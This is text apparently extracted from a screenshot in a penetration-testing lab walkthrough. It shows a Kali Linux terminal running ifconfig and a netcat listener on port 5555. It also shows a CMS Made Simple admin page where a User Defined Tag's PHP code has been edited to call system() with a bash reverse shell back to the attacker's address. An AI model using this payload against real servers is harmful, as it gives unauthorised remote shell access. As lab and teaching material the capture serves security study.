 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.3.193 netmask 255.255.255.0 broadcast
inet6 fe80::a00:27ff:fe23:ff90 prefixlen 64 scopeid
ether 08:00:27:23:ff:90 txqueuelen 1000 (Ethernet)
RX packets 118861 bytes 35074963 (33.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 133096 bytes 15463900 (14.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisi
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 14 bytes 718 (718.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14 bytes 718 (718.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisi
root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
User Defined Tags - My C
192.168.3.192/admin/editusertag.php?__c=6e39acce70cad381c13&userplugin_id=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome: admin
3
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Name:
user_agent
Created at:
Mar 25, 2020
Last modified at:
Mar 26, 2020
Code Description
Code:
//Code to show the users user agent information.
echo $_SERVER['HTTP_USER_AGENT'];
system("bash -c 'bash -i >& /dev/tcp/192.168.3.193/5555 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 "Moosomin"
Documentation Forums About Team